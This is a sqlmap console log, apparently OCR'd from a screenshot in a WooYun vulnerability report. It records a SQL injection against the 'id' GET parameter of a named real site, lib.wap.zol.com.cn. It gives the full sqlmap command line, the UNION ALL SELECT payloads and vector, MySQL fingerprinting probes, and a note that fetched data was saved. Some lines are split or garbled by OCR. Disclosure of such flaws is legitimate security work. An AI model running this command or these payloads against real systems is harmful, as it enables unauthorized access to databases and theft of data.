 [DEBUG] checking for filtered characters
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
[20:26:04] [DEBUG] used the default behaviour, running in batch mode
sqlmap identified the following injection point(s) with a total of 228 HTTP(s) requests:
---
Parameter: id (GET)
    Type: UNION query
    Title: MySQL UNION query (87) - 3 columns
    Payload: v=3.1&id=538830021891779 UNION ALL SELECT CONCAT(0x7171787171,0x70645143677965465773,0x
716b6b7a71),87,87#&page=1&nightMode=0&picOpen=1&fontSize=2&picWidth=500&picHeight=2000&vs=and400
    Vector:  UNION ALL SELECT [QUERY],87,87#
---
[20:26:04] [INFO] testing MySQL
[20:26:04] [PAYLOAD] 538830021891779 UNION ALL SELECT CONCAT(0x7171787171,(CASE WHEN (QUARTER(NULL)
IS NULL) THEN 1 ELSE 0 END),0x716b6b7a71),87,87#
[20:26:04] [DEBUG] performed 1 queries in 0.40 seconds
[20:26:04] [INFO] confirming MySQL
[20:26:04] [PAYLOAD] 538830021891779 UNION ALL SELECT CONCAT(0x7171787171,(CASE WHEN (USER() LIKE US
ER()) THEN 1 ELSE 0 END),0x716b6b7a71),87,87#
[20:26:04] [DEBUG] performed 1 queries in 0.41 seconds
[20:26:05] [PAYLOAD] 538830021891779 UNION ALL SELECT CONCAT(0x7171787171,(CASE WHEN (ISNULL(TIMESTA
MPADD(MINUTE,7333,NULL))) THEN 1 ELSE 0 END),0x716b6b7a71),87,87#
[20:26:05] [DEBUG] performed 1 queries in 0.42 seconds
[20:26:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[20:26:05] [INFO] fetched data logged to text files under '.\output\lib.wap.zol.com.cn'
[*] shutting down at 20:26:05
E:\0\tools\sqlmap>sqlmap.py -u "http://lib.wap.zol.com.cn/ipj/clientArticle/?v=3.1&id=53883002189177
9&page=1&nightMode=0&picOpen=1&fontSize=2&picWidth=500&picHeight=2000&vs=and400" --random-agent
utput-dir=.\output --batch --beep  -p id -v 3_
www.wooyun.org